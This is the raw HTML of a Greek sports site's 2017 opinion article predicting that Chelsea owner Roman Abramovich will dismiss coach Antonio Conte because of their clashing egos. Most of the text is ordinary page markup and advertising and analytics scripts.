16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/3729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=3729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2017%2F11%2F03%2Fdyo-egwismoi-mia-apolysi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2017%2F11%2F03%2Fdyo-egwismoi-mia-apolysi%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-3729 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Άποψη  </span>
  <h1 class="white-c font-xl franklin">Δυο εγωισμοί, μία απόλυση</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2017/11/conte-1024x766.jpg" alt="Δυο εγωισμοί, μία απόλυση" width="1024" height="766" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/766;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2017/11/conte-1024x766.jpg" alt="Δυο εγωισμοί, μία απόλυση" width="1024" height="766" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/debut-team/">Debut Team </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="03-11-2017">
        03.11.2017 | 12:23      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Ρόμαν Αμπράμοβιτς είναι έτοιμος να απολύσει τον Κόντε, σε μία "σχέση" με ημερομηνία λήξης.      </h2>
        



        
      <div class="thecontent">
        

      <p>Όταν ο Ρώσος πρόεδρος της Τσέλσι προσλάμβανε τον Αντόνιο Κόντε για τον πάγκο της ομάδας του, δεν ήταν λίγοι όσοι έλεγαν πως με τέτοιο εγωισμό κανείς τους δε θα αντέξει τον άλλον.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Έτσι φαίνεται πως εξελίσσονται τα πράγματα στο στρατόπεδο των μπλε με τα τελευταία δημοσιεύματα να θέλουν τον Αμπράμοβιτς να χει ήδη αποφασίσει πως το καλοκαίρι οι δρόμοι των δύο θα χωρίσουν.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Ο Κόντε έχει κάνει λάθη&#8230;Αλλά δεν είναι ο πρώτος ούτε ο τελευταίος που θα κάνει του κεφαλιού του. Ειδικά αν πιστεύει ο Αμπράμοβιτς πως θα βρει κάποιον που θα τον κάνει ό,τι θέλει, είναι γελασμένος. Πόσο μάλλον αν αυτός ο κάποιος είναι ο Ντιέγκο Σιμεόνε.
<p>Κι ο Ιταλός όμως δεν είναι άνθρωπος που θα ρίξει τον εγωισμό του για μία ομάδα. Το έκανε κατανοητό αφήνοντας τη Γιουβέντους πριν τρία καλοκαίρια, λίγο πριν την έναρξη της προετοιμασίας. Προσέξτε&#8230;Δεν άφησε κάποια ομάδα. Άφησε τη Γιουβέντους. Αυτήν που υπηρέτησε ως ποδοσφαιριστής φορώντας και το περιβραχιόνιό της κι αυτή με την οποία έγινε διάσημος ως προπονητής. Πιστεύετε θα κολλήσει στη Τσέλσι;        <div id="ocm-inread"></div>      
		  
      
<p>Με λίγα λόγια, εξ αρχής επρόκειτο για μία σχέση με ημερομηνία λήξης. Δεν ξέρω αν θα έρθει το καλοκαίρι είτε νωρίτερα ή αργότερα, αλλά κάπου σύντομα θα γίνει το &#8220;κακό&#8221;. Η Τσέλσι άλλωστε πηγαίνει έτσι κι αλλιώς άσχημα, με την απουσία του Καντέ στους τελευταίους αγώνες να είναι πιο φανερή από οποιαδήποτε άλλη. Ειλικρινά, αν αυτή τη στιγμή έλειπε ο Ρονάλντο από τη Ρεάλ, ο Λεβαντόφσκι από τη Μπάγερν, ή ο Ντιμπάλα από τη Γιουβέντους, όλες τους θα είχαν μια απάντηση. Η Τσέλσι στην απουσία του Καντέ δεν έχει καμία και σε αυτό φέρει ευθύνη ο τεχνικός διευθυντής των μπλε, ή/και ο Κόντε που άφησαν τον Μάτιτς να πωληθεί και μάλιστα σε άμεσο αντίπαλο.
<p>Όλα αυτά κάνουν έξαλλο τον Κόντε, όπως κάνουν έξαλλο και τον Αμπράμοβιτς. Και η σχέση τους δε χωράει πολλές φορτούνες&#8230;        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
